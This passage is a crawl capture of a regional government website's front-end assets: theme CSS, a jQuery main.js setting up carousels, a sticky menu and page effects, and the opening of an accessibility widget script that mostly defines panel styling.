  color: #5166d8;
}

.find-widget {
  padding: 10px 0;
}

.find-widget i {
  background: #5166d8;
}
.footer-widget-container{
  border-top: 4px solid #5166d8;
}
ul.footer-contact li span{
  background: #5166d8;
}
.footer-contact ul li i{
  background: #5166d8;
  border-color: #5166d8;
}
.page-footer .link-widget ul li a:hover{
  color: #5166d8;
}
.page-footer .recent-widget p a:hover{
  color: #5166d8;
}

.form-group.is-focused .form-control {
    outline: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5166d8), to(#5166d8)),
    -webkit-gradient(linear, left top, left bottom, from(#D2D2D2), to(#D2D2D2));
    background-image: -webkit-linear-gradient(#5166d8, #5166d8), -webkit-linear-gradient(#D2D2D2, #D2D2D2);
    background-image: -o-linear-gradient(#5166d8, #5166d8), -o-linear-gradient(#D2D2D2, #D2D2D2);
    background-image: linear-gradient(#5166d8, #5166d8), linear-gradient(#D2D2D2, #D2D2D2);
}
.page-footer .footer-title::before{
  background: #5166d8;
}
.page-footer .image-list .post-content .post-title a:hover{
  color: #5166d8;
}
.page-footer .widget .unordered-list li a:hover{
  color: #5166d8;
}
.features-block .media-left i{
  background: #5166d8;
}
.blog-sidebar-column .single-sidebar-widget .sidebar-widget-title{
  background: #5166d8;
}
.blog-sidebar-column .categories-list li a:hover{
  color: #5166d8;
}
.Material-tab-default .nav-tabs .nav-item.show .nav-link, .Material-tab-default .nav-tabs .nav-link.active{
  color: #5166d8 !important;
}
.tabs-style-2 .nav-pills .nav-link.active, .tabs-style-2 .nav-pills .show>.nav-link{
  color: #5166d8;
}
.pricing-table-3 .table-header{
   background: #5166d8;
}
.owl-theme .owl-buttons div{
  background: #5166d8!important;;
}


.sub-menu li a:hover {
  background: #5166d8;
}

.navbar-nav .sub-menu li a:hover,
.navbar-nav .nav-item > a:hover,
.navbar-nav .nav-item.active > a {
  color: #5166d8;
}

.navbar-nav .nav-item.active a.active:hover,
.navbar-nav .nav-item.active a.active {
  color: white;
  background: #5166d8;
}

.navbar-nav .sub-menu li a:hover,
.navbar-nav .nav-item a:hover {
  color: #5166d8;
}

--- FILE ---
content_type: application/javascript
request_url: https://dpmptsp.bantulkab.go.id/ppid/assets/js/main.js
body_size: 1244
content:
(function ($) {

	"use strict";

	$(window).on('load', function () {
		// Material
		$.material.init();

		$('.search-icon').on('click', function () {
			$('.navbar-form').fadeIn(300);
			$('.navbar-form input').focus();
		});
		$('.navbar-form input').blur(function () {
			$('.navbar-form').fadeOut(300);
		});

		// Carousel
		$('.carousel').carousel()

		// Preloader
		$('#preloader').delay(500).fadeOut(1000);

		// sticky menu 
		$(window).on('scroll', function (event) {
			var scroll = $(window).scrollTop();
			if (scroll < 20) {
				$(".navbar-area").removeClass("sticky");
			} else {
				$(".navbar-area").addClass("sticky");
			}
		});

		$('.navbar-nav .nav-item a').on('click', function () {
			$(this).siblings().toggleClass('show');
		});

		$('.navbar-nav .nav-item a span').on('click', function () {
			$(this).toggleClass('show');
		});


		//  VIDEO POP-UP
		$('.video-popup').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false,
		});

		//WOW Scroll Spy
		var wow = new WOW({
			//disabled for mobile
			mobile: false
		});
		wow.init();
		// Testimonial Carousel
		var owl = $(".testimonials-carousel");
		owl.owlCarousel({
			dots: true,
			nav: false,
			slideSpeed: 1000,
			stopOnHover: true,
			autoPlay: true,
			items: 1
		});

		// Full Carousel
		var owl = $("#carousel-full");
		owl.owlCarousel({
			dots: true,
			nav: false,
			slideSpeed: 1000,
			stopOnHover: true,
			autoPlay: true,
			items: 1
		});

		// Client Owl Carousel
		$("#client-logo").owlCarousel({
			dots: false,
			nav: false,
			slideSpeed: 1000,
			stopOnHover: true,
			autoPlay: true,
			items: 4,
			responsive: {
				0: {
					items: 1
				},
				575: {
					items: 2
				},
				768: {
					items: 3
				},
				992: {
					items: 4
				}
			}
		});

		// Flickr Carousel
		$("#flickr-carousel").owlCarousel({
			dots: false,
			nav: false,
			slideSpeed: 300,
			paginationSpeed: 400,
			items: 1,
			autoPlay: 3000,
			stopOnHover: true,
		});

		// Image Carousel
		$("#Material-image-carousel").owlCarousel({
			dots: true,
			nav: true,
			slideSpeed: 300,
			paginationSpeed: 400,
			items: 4,
			autoPlay: 3000,
			stopOnHover: true,
			responsive: {
				0: {
					items: 1
				},
				575: {
					items: 2
				},
				768: {
					items: 3
				},
				992: {
					items: 4
				}
			}
		});

		$('#Material-image-carousel').find('.owl-prev').html('<i class="mdi mdi-arrow-left"></i>');
		$('#Material-image-carousel').find('.owl-next').html('<i class="mdi mdi-arrow-right"></i>');

		// Image Carousel
		$("#team-carousel").owlCarousel({
			slideSpeed: 300,
			paginationSpeed: 400,
			items: 4,
			autoPlay: 3000,
			margin: 15,
			dots: false,
			stopOnHover: true,
			responsive: {
				0: {
					items: 1
				},
				575: {
					items: 2
				},
				768: {
					items: 3
				},
				992: {
					items: 4
				}
			}
		});

		// Counter JS
		$('.work-counter-section').on('inview', function (event, visible, visiblePartX, visiblePartY) {
			if (visible) {
				$(this).find('.timer').each(function () {
					var $this = $(this);
					$({
						Counter: 0
					}).animate({
						Counter: $this.text()
					}, {
						duration: 3000,
						easing: 'swing',
						step: function () {
							$this.text(Math.ceil(this.Counter));
						}
					});
				});
				$(this).off('inview');
			}
		});

		// MixitUp Init
		$('#Material-portfolio').mixItUp();

		$('#myTab a').on('click', function (e) {
			e.preventDefault()
			$(this).tab('show')
		})

		// Back Top Link
		var offset = 200;
		var duration = 500;
		$(window).scroll(function () {
			if ($(this).scrollTop() > offset) {
				$('.back-to-top').fadeIn(400);
			} else {
				$('.back-to-top').fadeOut(400);
			}
		});

		$('.back-to-top').click(function (event) {
			event.preventDefault();
			$('html, body').animate({
				scrollTop: 0
			}, 600);
			return false;
		});

	});

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://dpmptsp.bantulkab.go.id/ppid/assets/js/fitur_disabilitas.js
body_size: 61235
content:


var cek_attr_google = [document.currentScript.getAttribute('api-key-google')];
var cek_attr_resvoice = [document.currentScript.getAttribute('api-key-resvoice')];
//var api_key_google_cloud = "";


var api_key_google = "";
if (typeof (api_key_google_cloud) !== "undefined") {
    api_key_google = api_key_google_cloud;
}



if (cek_attr_google.length > 0) {
    api_key_google = cek_attr_google[0];
}

var base_url_website = window.location.origin.replace(/^(?:https?:\/\/)?(?:www\.)?/i, "").split('/')[0];
var path_javascript = new URL(location.href).pathname;

var body_website = document.body,
    html_website = document.documentElement;

var pageHeight_website = Math.max(body_website.scrollHeight, body_website.offsetHeight,
    html_website.clientHeight, html_website.scrollHeight, html_website.offsetHeight);

var bg_color_icon = "rgb(102, 163, 255)"; //warna icon disabilitas


var css_loader = `
  #widget_menu_disabilitas svg{
width:unset !important;
height: unset !important;
}
.jarak_kanan_radio {
	display       : flex;
	flex-direction: column;
	align-items   : flex-end;
	width         : max-content;
}

.radio_widget_dsb {
    display: flex !important;
    flex-direction  : column !important;
	background-color  : transparent !important;
	border            : .0625em solid `+ bg_color_icon + ` !important;
	border-radius     : 50% !important;
	box-shadow        : inset 0 0 0 0 white;
	cursor            : pointer;
	font              : inherit;
	height            : 21px !important;
	outline           : none;
	width             : 21px !important;
	-moz-appearance   : none;
	-webkit-appearance: none;
}

input[type="radio"][checked="checked"][class="radio_widget_dsb"] {
    display: flex !important;
    flex-direction  : column !important;
    background-image:unset !important;
	background-color  : `+ bg_color_icon + ` !important;
	box-shadow        : inset 0 0 0 .2375em white !important;
	-webkit-transition: background .15s, box-shadow .1s;
	transition        : background .15s, box-shadow .1s;
}


.group_move_widget {
	display         : flex;
	flex-direction  : column;
	border          : 2px solid `+ bg_color_icon + `;
	background-color: white;
	margin-left     : 15px;
	margin-right    : 15px;
	padding-top     : 15px;
	padding-left    : 15px;
	padding-right   : 15px;
	border-radius   : 15px;
	margin-top      : 5px;
    width: 90%;
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
}

.radio_row_widget {
	display       : flex;
	flex-direction: row;
	align-items   : center;

	cursor       : pointer;
	margin-bottom: 10px;
	width        : 100%;
}

.jarak_radio {
	margin-left        : 5px;
	color              : black;
	font-size          : 12px;
	color              : black;
	font-family        : "Plus Jakarta Sans", sans-serif !important;
	font-optical-sizing: auto;
	font-weight        : 600;
	font-style         : normal;
	width              : 100%;
	align-items        : flex-start !important;
	text-align         : left;
}

.box_content_settings {
	width          : 25px;
	height         : 25px;
	display        : flex;
	text-align     : center;
	flex-direction : column;
	align-items    : center;
	justify-content: center;
	border-radius  : 25px;

	color : black;
	cursor: pointer;

}


.row_data_widget {
	display            : flex;
	flex-direction     : row;
	margin-left        : 10px;
	font-size          : 14px;
	color              : black;
	font-family        : "Plus Jakarta Sans Normal", sans-serif !important;
	font-optical-sizing: auto;
	font-weight        : 600;
	font-style         : normal;
}



.icon_column_layaout_disabilitas {
	display        : flex;
	flex-direction : column;
	align-items    : center;
	justify-content: center;
	margin-left    : 10px;
	margin-bottom  : 5px;
}

.text_column_layaout_disabilitas {
	display       : flex;
	flex-direction: column;
}

.line_baris_fat_hul {
	display      : none;
	box-sizing   : border-box;
	background   : #000;
	width        : 40vw !important;
	min-width    : 200px !important;
	position     : fixed !important;
	height       : 12px !important;
	border       : solid 3px #fff300;
	border-radius: 5px;
	z-index      : 999999999999999999999999;
	zoom         : 1 !important;
}

.line_baris_fat_hul_arrow {
	bottom   : 100%;
	left     : 50%;
	transform: translateX(-50%);
	width    : 20px;
	height   : 0;
	position : absolute;
}

.line_baris_fat_hul_arrow:before {
	border-bottom-color: #fff300 !important;
	border-width       : 17.5px !important;
	margin-left        : -17px;
}


.line_baris_fat_hul_arrow:after,
.line_baris_fat_hul_arrow:before {
	content       : "";
	bottom        : 100%;
	left          : 50%;
	border        : solid transparent;
	height        : 0;
	width         : 0;
	position      : absolute;
	pointer-events: none;
}



.line_baris_fat_hul_arrow:after {
	border-bottom-color: #000;
	border-width       : 14px;
	margin-left        : -14px;
}

.opacity_screen1 {
	position  : fixed !important;
	z-index   : 999999999999999999999999 !important;
	width     : 100% !important;
	background: rgba(0, 0, 0, 0.5) !important;
	top       : 0px !important;

}

.garis_screen1 {
	width     : 100% !important;
	height    : 8px !important;
	position  : absolute !important;
	background: rgb(0, 44, 176);
	bottom    : 0px !important;
}



.opacity_screen2 {
	position  : fixed !important;
	z-index   : 999999999999999999999999 !important;
	width     : 100% !important;
	background: rgba(0, 0, 0, 0.5) !important;
	bottom    : 0px !important;

}

.garis_screen2 {
	width     : 100% !important;
	height    : 8px !important;
	position  : absolute !important;
	background: rgb(0, 205, 136);
	top       : 0px !important;
}


@font-face {
	font-family  : 'Plus Jakarta Sans';
	font-style   : normal;
	font-weight  : 800;
	font-display : swap;
	src          : url(https://fonts.gstatic.com/s/plusjakartasans/v8/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_Tkn9QB_VIKg.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}


@font-face {
	font-family: 'OpenDyslexic Bold';
	font-style : normal;
	font-weight: normal;
	src        : url('https://raw.githubusercontent.com/fathulhudoyo/list-font-web/main/Dyseleksia.woff') format('woff');
}


@font-face {
	font-family: 'Arial Serif';
	font-style : normal;
	font-weight: normal;
	src        : url('https://raw.githubusercontent.com/fathulhudoyo/list-font-web/main/Arial.ttf') format('truetype');
}


@font-face {
	font-family  : 'Plus Jakarta Sans Normal';
	font-style   : normal;
	font-weight  : 500;
	src          : url(https://fonts.gstatic.com/s/plusjakartasans/v8/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_m079QB_VIKg.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

.content_aksesbilitas {
	position        : fixed;
	top             : 0;
	left            : 0;
	z-index         : 999999999999;
	height          : 1px;
	width           : -500px;
	text-align      : center;
	background      : transparent !important;
	background-color: transparent !important;
	/* transition   : transform 0.3s ease-in-out;*/
}

.except_position_swipe {
	right: 0 !important;
	left : unset;
}

.except_group_scroll_content {

	direction: rtl;
}

.group_ltr_content {
	width    : 490px;
	direction: ltr;
}

.except_content_aksesbilitas_utama {
	border-top-right-radius   : unset !important;
	border-bottom-right-radius: unset !important;
	border-top-left-radius    : 20px;
	border-bottom-left-radius : 20px;
}

.content_aksesbilitas .except_groupcontenttoolbar {
	transform : translateX(0px) !important;
	transition: transform 0.6s;
}

.content_aksesbilitas.new-show-toolbar .except_groupcontenttoolbar {
	transform: translateX(-500px) !important;

}

.content_aksesbilitas.new-show-toolbar .groupcontenttoolbar {
	transform: translateX(0px);

}

.content_aksesbilitas .groupcontenttoolbar {
	transform : translateX(-500px);
	transition: transform 0.6s;
}

.groupcontenttoolbar {
	display         : flex;
	flex-direction  : row;
	height          : 1px;
	background-color: transparent !important;

}

.content_aksesbilitas_utama {
	display                   : flex;
	flex-direction            : column;
	top                       : 0;
	z-index                   : 999999999999;
	position                  : fixed;
	background-color          : `+ bg_color_icon + `;
	width                     : 500px;
	height                    : 100vh;
	border-top-right-radius   : 20px;
	border-bottom-right-radius: 20px;
	box-shadow                : 0 0 5px rgba(0, 0, 0, 0.4);
	/* transition             : transform 0.3s ease-in-out;*/
}

.group_box_content_disabilitas {
	border-top-right-radius: 20px;
	border-top-left-radius : 20px;
	width                  : 500px;
	position               : absolute;
	overflow               : hidden;
	bottom                 : 0;
	height                 : 92vh;
	background-color       : #f0f1f5;
}

.group_scroll_content {
	width     : 500px;
	height    : 100vh;
	overflow-y: scroll;
	/* Hide vertical scrollbar */
	overflow-x: hidden;


}

.group_scroll_content::-webkit-scrollbar {
	width  : 5px;
	display: inherit;
}

.group_scroll_content:hover::-webkit-scrollbar {
	width: 5px;
}

.group_scroll_content::-webkit-scrollbar-track {


	box-shadow           : inset 0 0 6px `+ bg_color_icon + `;
	border-radius        : 8px;
	-webkit-border-radius: 8px;


}

.group_scroll_content::-webkit-scrollbar-thumb {
	background-color     : `+ bg_color_icon + `;
	outline              : 1px solid slategrey;
	-webkit-border-radius: 8px;
	border-radius        : 8px;
	background           : `+ bg_color_icon + `;
	-webkit-box-shadow   : inset 0 0 6px `+ bg_color_icon + `;


}

.group_title_disabilitas {
	display        : flex;
	flex-direction : column;
	width          : 500px;
	align-items    : center;
	justify-content: center;
	height         : 8vh;
	margin-left    : 4%;
}

.title_disabilitas {
	color              : white;
	font-size          : 18px;
	font-family        : "Plus Jakarta Sans", sans-serif !important;
	font-optical-sizing: auto;
	font-weight        : 700;
	font-style         : normal;
}

.row_title_disabilitas {
	display       : flex;
	flex-direction: row;
	align-items   : center;
	height        : 60px;
	overflow      : hidden;
	width         : 95%;
}

.start_title_disabilitas {
	display       : flex;
	flex-direction: column;
	width         : max-content;
	align-items   : flex-start;
	width         : 65%;

}

.end_title_disabilitas {
	display       : flex;
	flex-direction: column;
	width         : 30%;
	align-items   : flex-end;

}

.box_circle_disabilitas {
	width           : 30px;
	height          : 30px;
	display         : flex;
	text-align      : center;
	padding-right   : 1%;
    padding-bottom   : 1%;
	flex-direction  : column;
	align-items     : center;
	justify-content : center;
	border-radius   : 30px;
	background-color: rgba(0, 0, 0, .36);
	cursor          : pointer;
}

.icon_x_svg_color {
	fill       : white;
	font-weight: bold;
	font-size  : 10px;
	width      : 10px;
}


.svg_icon_layout_dsb {
	"width : 28px;
height  : 28px;
	display: flex;

}

.group_action_bahasa[aria-expanded=true] .icon_column_layaout_disabilitas {
	transform: rotate(90deg);
}

.box_content_disabilitas {
	width           : 25px;
	height          : 25px;
	display         : flex;
	text-align      : center;
	flex-direction  : column;
	align-items     : center;
	justify-content : center;
	border-radius   : 25px;
	background-color: `+ bg_color_icon + `;
	cursor          : pointer;
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
}

.box_content_profile_disabilitas {
	width           : 25px;
	height          : 25px;
	display         : flex;
	text-align      : center;
	flex-direction  : column;
	align-items     : center;
	justify-content : center;
	border-radius   : 25px;
	background-color: white;
	color           : black;
	cursor          : pointer;
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
}

.text_list_content_profile_disabilitas {
	display            : flex;
	flex-direction     : column;
	margin-left        : 10px;
	font-size          : 12px;
	color              : black;
	font-family        : "Plus Jakarta Sans Normal", sans-serif !important;
	font-optical-sizing: auto;
	font-weight        : 600;
	font-style         : normal;
}

.active_text_list_content_profile_disabilitas {
	color: white;
}

.icon_list_content_profile_disabilitas {
	width           : 30px;
	height          : 30px;
	display         : flex;
	text-align      : center;
	flex-direction  : column;
	align-items     : center;
	justify-content : center;
	border-radius   : 30px;
	background-color: rgba(216, 216, 216, .4);
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
	cursor          : pointer;
	overflow        : hidden;
}

.active_icon_list_content_profile_disabilitas {

	background-color: black;
}

.layout_content_title {
	display       : flex;
	flex-direction: column;
	border-bottom : 1px solid #b4bfd0;
	padding-top   : 15px;
	padding-left  : 20px;
	padding-bottom: 15px;
}

.group_action_bahasa {
	display       : flex;
	width         : max-content;
	flex-direction: row;
	cursor        : pointer;
}

.name_id {
	color      : white;
	font-weight: bold;
	font-size  : 12px;
}

.box_name_menu_disabilitas {
	display            : flex;
	flex-direction     : column;
	margin-left        : 10px;
	font-size          : 14px;
	color              : black;
	font-family        : "Plus Jakarta Sans Normal", sans-serif !important;
	font-optical-sizing: auto;
	font-weight        : 600;
	font-style         : normal;

}

.box_button_switch {
	display       : flex;
	flex-direction: column;
	align-items   : flex-end;
	font-weight   : bolder;
	color         : red;
	font-family   : "Plus Jakarta Sans Normal", sans-serif !important;
	font-size     : 12px;
	margin-left   : 10px;
}

.content_daftar_action_disabilitas {
	display       : flex;
	flex-direction: column;
	width         : 95%;
	padding-top   : 15px;
	padding-left  : 20px;

}


.layout_grid_disabilitas {
	display              : inline-grid;
	grid-template-columns: auto auto auto;
	align-items          : center;
	justify-content      : center;
	gap                  : 18px 10px;
}



.box_group_disabilitas {
	border-radius   : 15px;
	width           : 150px;
	height          : 125px;
	border          : 1px solid transparent;
	cursor          : pointer;
	overflow        : hidden;
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
	background-color: white;
}

.box_group_disabilitas:hover {
	border-radius: 15px;
	width        : 150px;
	height       : 125px;
	border       : 2px solid `+ bg_color_icon + `;
	cursor       : pointer;
	box-shadow   : 0 0 5px rgba(0, 0, 0, 0.4);
}

.box_icon_disabilitas {
	display        : flex;
	flex-direction : column;
	align-items    : center;
	justify-content: center;
	height         : 70px;
}

.box_text_bottom_disabilitas {
	text-align         : center;
	font-size          : 12px;
	color              : black;
	font-family        : "Plus Jakarta Sans", sans-serif !important;
	font-optical-sizing: auto;
	font-weight        : 600;
	font-style         : normal;
}

.box_column_action_strip {
	display        : flex;
	flex-direction : column;
	justify-content: center;
	width          : 100%;
	margin-top     : 2%;
}

.box_row_action_strip {
	display        : flex;
	flex-direction : row;
	justify-content: center;
	width          : 100%;
	margin-top     : 2%;
}


.strip_loading_process_v2 {
	display         : flex;
	flex-direction  : column;
	width           : 30%;
	height          : 5px;
	margin-right    : 5px;
	border-radius   : 5px;
	background-color: `+ bg_color_icon + `;
}

.strip_loading_unprocess_v2 {
	display         : flex;
	flex-direction  : column;
	width           : 30%;
	height          : 5px;
	opacity         : 0.5;
	margin-right    : 5px;
	border-radius   : 5px;
	background-color: `+ bg_color_icon + `;
}

.strip_loading_process_v3 {
	display         : flex;
	flex-direction  : column;
	width           : 25%;
	height          : 5px;
	margin-right    : 5px;
	border-radius   : 5px;
	background-color: `+ bg_color_icon + `;
}

.strip_loading_unprocess_v3 {
	display         : flex;
	flex-direction  : column;
	width           : 25%;
	height          : 5px;
	opacity         : 0.5;
	margin-right    : 5px;
	border-radius   : 5px;
	background-color: `+ bg_color_icon + `;
}

.strip_loading_process_v4 {
	display         : flex;
	flex-direction  : column;
	width           : 15%;
	height          : 5px;
	margin-right    : 5px;
	border-radius   : 5px;
	background-color: `+ bg_color_icon + `;
}

.strip_loading_unprocess_v4 {
	display         : flex;
	flex-direction  : column;
	width           : 15%;
	height          : 5px;
	opacity         : 0.5;
	margin-right    : 5px;
	border-radius   : 5px;
	background-color: `+ bg_color_icon + `;
}

.icon_svg_color {
	fill       : black;
	font-weight: bold;
	font-size  : 10px;
	width      : 10px;
}

.icon_svg_sroke_color {
	fill           : none;
	stroke         : black;
	stroke-linecap : round;
	stroke-linejoin: round;
}

.icon_svg_grey_scale_color_1 {
	fill       : black;
	font-weight: bold;
	font-size  : 10px;
	width      : 10px;
}

.icon_svg_grey_scale_color_2 {
	fill          : #231f20;
	opacity       : 0.08;
	mix-blend-mode: darken;
}

.icon_svg_grey_scale_color_3 {
	fill: grey;
}

.icon_svg_grey_scale_color_4 {
	fill   : #fff;
	opacity: 0.15
}

.icon_contrast_white {
	fill           : white;
	stroke         : `+ bg_color_icon + `;
	stroke-linejoin: round;
	stroke-width   : 32px
}

.icon_contrast_black {
	/*   fill: black;
                stroke: none;*/
	fill  : `+ bg_color_icon + `;
	stroke: `+ bg_color_icon + `;

}



.icon_fill_svg_color_black {
	fill: black;
}

.icon_fill_svg_color_white {
	fill: white;
}

.active_icon_fill_svg_color_black {
	fill: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .icon_fill_svg_color_black {
	fill: `+ bg_color_icon + `;
}


.box_group_disabilitas:hover .icon_svg_grey_scale_color_1 {
	fill: black;
}

.box_group_disabilitas:hover .icon_svg_grey_scale_color_2 {
	fill: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .icon_svg_grey_scale_color_3 {
	fill: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .icon_svg_grey_scale_color_4 {
	fill: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .icon_svg_color {
	fill: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .icon_svg_sroke_color {
	fill  : `+ bg_color_icon + `;
	stroke: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .box_text_bottom_disabilitas {
	color: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .icon_contrast {
	fill: `+ bg_color_icon + `;
}

.active_box_menu_disabilitas {
	border: 2px solid `+ bg_color_icon + `;
}

.active_icon_svg_sroke_color {
	fill  : `+ bg_color_icon + `;
	stroke: `+ bg_color_icon + `;
}

.active_box_text_bottom_disabilitas {
	color: `+ bg_color_icon + `;
}

.active_icon_svg_color {
	fill: `+ bg_color_icon + `;
}


.active_icon_svg_grey_scale_color_1 {
	fill: black;
}

.active_icon_svg_grey_scale_color_2 {
	fill: `+ bg_color_icon + `;
}

.active_icon_svg_grey_scale_color_3 {
	fill: `+ bg_color_icon + `;
}

.active_icon_svg_grey_scale_color_4 {
	fill: `+ bg_color_icon + `;
}


.circle_multi {
	fill             : none;
	stroke           : black;
	stroke-width     : 2;
	stroke-linecap   : round;
	stroke-linejoin  : round;
	stroke-miterlimit: 10;
}

.circle_single {
	fill             : none;
	stroke           : black;
	stroke-width     : 2;
	stroke-linecap   : round;
	stroke-linejoin  : round;
	stroke-miterlimit: 10;
}

.box_group_disabilitas:hover .circle_multi {
	stroke: `+ bg_color_icon + `;
}

.box_group_disabilitas:hover .circle_single {
	stroke: `+ bg_color_icon + `;
}

.active_circle_single {
	stroke: `+ bg_color_icon + `;
}

.active_circle_multi {
	stroke: `+ bg_color_icon + `;
}

.group_row_widget_dsb {
	display       : flex;
	flex-direction: row;
}

.layout_profile_widget {
	display       : none;
	flex-direction: column;
	height        : max-height;
	width         : 500px;

}

.layout_settings_widget {
	display       : none;
	flex-direction: column;
	height        : max-height;
    width:100%;
	margin-bottom : 2vh;
    align-items : center;
}

.box_profile_aksesbilitas {
	display         : flex;
	flex-direction  : row;
	border-radius   : 15px;
	width           : 215px;
	height          : 55px;
	border          : 1px solid transparent;
	cursor          : pointer;
	overflow        : hidden;
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
	background-color: white;

	align-items : center;
	padding-left: 1vw;
}

.color_svg_content_profile_disabilitas {
	color: black;
}

.active_color_svg_content_profile_disabilitas {
	color: white;
}

.active_box_profile_aksesbilitas {
	background-color: `+ bg_color_icon + `
}

.box_profile_aksesbilitas:hover {
	background-color: `+ bg_color_icon + `
}

.box_profile_aksesbilitas:hover .text_list_content_profile_disabilitas {
	color: white;
}

.box_profile_aksesbilitas:hover .text_list_content_profile_disabilitas {
	color: white;
}

.box_profile_aksesbilitas:hover .color_svg_content_profile_disabilitas {
	color: white;
}

.box_profile_aksesbilitas:hover .box_content_profile_disabilitas {
	color: rgba(0, 107, 230);
}

.box_profile_aksesbilitas:hover .icon_list_content_profile_disabilitas {
	background-color: black;
}

.box_profile_aksesbilitas:hover .fill_icon_dsb {
	fill: white;
}

.active_fill_icon_dsb {
	fill: white;
}


.row_widget_profil_dsb {
	margin-top           : 3%;
	display              : inline-grid;
	grid-template-columns: auto auto;
	align-items          : center;
	justify-content      : center;
	gap                  : 18px 20px;
	margin-bottom        : 1%;
}

.layout_bahasa_widget {
	display       : none;
	flex-direction: column;
	height        : 250px;
	width         : 500px;

	overflow: scroll;
}

.layout_bahasa_widget_active {
	display       : flex;
	flex-direction: column;

}

.group_title_bahasa {
	display       : flex;
	flex-direction: column;
	width         : 100%;
	border-bottom : 1px solid #b4bfd0;
}

.title_daftar_bahasa {
	display       : flex;
	flex-direction: column;
	text-align    : center;
	font-size     : 18px;
	padding-top   : 15px;
	padding-bottom: 15px;
	font-family   : 'Plus Jakarta Sans' !important;
	font-weight   : bolder;
	color         : black;


}

.hidden_svg {
	display: none;
}

.group_action_setting_layout[aria-expanded=true] .icon_column_layaout_disabilitas {
	transform: rotate(90deg);
}

.row_data_setting_layout {
	display       : flex;
	flex-direction: column;
    width:100%;
	border-bottom : 1px solid #b4bfd0;
	padding-bottom: 1vh;
	margin-bottom : 6vh;
	direction     : ltr !important;
}

.group_action_setting_layout {
	width         : max-content;
	display       : flex;
	flex-direction: row;
	padding-bottom: 1vh;
	padding-left  : 15px;
	cursor        : pointer;
}
.except_group_action_setting_layout{
   margin-left: 2%;
}
.column_reset_disabilitas_menu {
	display        : flex;
	flex-direction : column;
	align-items    : center;
	justify-content: center;
	width          : 100%;
	height         : 100px;
	margin-bottom  : 2vh;
}

.column_cek_version_dsb {
	display        : flex;
	flex-direction : column;
	align-items    : center;
	justify-content: center;
	width          : 100%;
	height         : 50px;
	margin-top     : -5vh;
	margin-bottom  : 20vh;
}

.column_cek_creator {
	display       : flex;
	flex-direction: column;
	font-family   : 'Plus Jakarta Sans' !important;
	font-weight   : bolder;
	font-size     : 8px;
	color         : black;
	margin-left   : 5px;
	height        : max-content;

}

.row_column_creator {
	display        : flex;
	flex-direction : row;
	width          : 100%;
	overflow       : hidden;
	height         : 20px;
	margin-top     : 7vh;
	margin-bottom  : 6vh;
	justify-content: flex-end;
}

.creator_widget {
	display       : flex;
	flex-direction: column;
	font-family   : 'Plus Jakarta Sans' !important;
	font-weight   : bold;
	font-size     : 8px;
	color         : grey;
}

.column_text_cek_version_dsb {
	display       : flex;
	flex-direction: column;
	width         : 90%;
	font-family   : 'Plus Jakarta Sans' !important;
	font-weight   : bolder;
	font-size     : 14px;
	color         : black;
	text-align    : center;
}


.row_persegi_reset {
	display         : flex;
	flex-direction  : row;
	background-color: `+ bg_color_icon + `;
	height          : 50px;
	width           : 450px;
	justify-content : center;
	align-items     : center;
	border-radius   : 20px;
	box-shadow      : 0 0 5px rgba(0, 0, 0, 0.4);
	cursor          : pointer;
}

.icon_persegi_riset {
	display        : flex;
	flex-direction : column;
	width          : max-content;
	justify-content: flex-start;
	margin-left    : 10px
}

.column_text_persegi_riset {
	display       : flex;
	flex-direction: column;
	width         : 90%;
	font-family   : 'Plus Jakarta Sans' !important;
	font-weight   : bolder;
	font-size     : 16px;
	color         : white;
}


.circle_aksesbilitas_popup {
	display         : flex;
	flex-direction  : column;
	bottom          : 0;
	z-index         : 999999999999;
	position        : fixed;
	left            : 0;
	background-color: `+ bg_color_icon + `;
    width: 70px;
    height: 70px;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    border-radius: 70px;
    margin-top:0px;
    margin-bottom: 20px;
    margin-left: 20px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
}

.circle_right_top_sidebar {
	right        : 0;
	top          : 0;
	margin-left  : 0px !important;
	left         : unset;
	bottom       : unset;
	margin-top   : 20px !important;
	margin-left  : 0px !important;
	margin-bottom: 0px !important;
	margin-right : 20px !important;
}

.circle_left_top_sidebar {
	top          : 0;
	left         : 0;
	right        : unset;
	bottom       : unset;
	margin-top   : 20px !important;
	margin-left  : 20px !important;
	margin-bottom: 0px !important;
	margin-right : 0px !important;
}

.circle_right_sidebar {
	right        : 0;
	bottom       : 0;
	left         : unset;
	margin-top   : 0px !important;
	margin-left  : 0px !important;
	margin-bottom: 20px !important;
	margin-right : 20px !important;
}

.circle_aksesbilitas_2 {
	display         : flex;
	flex-direction  : column;
	background-color: white;
	align-items     : center;
	justify-content : center;
	width           : 56px;
	height          : 57px;
	border-radius   : 57px;
}

.circle_aksesbilitas_3 {
	display         : flex;
	flex-direction  : column;
	background-color: `+ bg_color_icon + `;
	width           : 49px;
	height          : 50px;
	border-radius   : 45px;
	align-items     : center;
	justify-content : center;
}


.circle_aksesbilitas_popup:hover {
	width        : 75px;
	height       : 75px;
	border-radius: 75px;
}

.circle_aksesbilitas_popup:hover .circle_aksesbilitas_2 {
	width        : 61px;
	height       : 62px;
	border-radius: 62px;
}

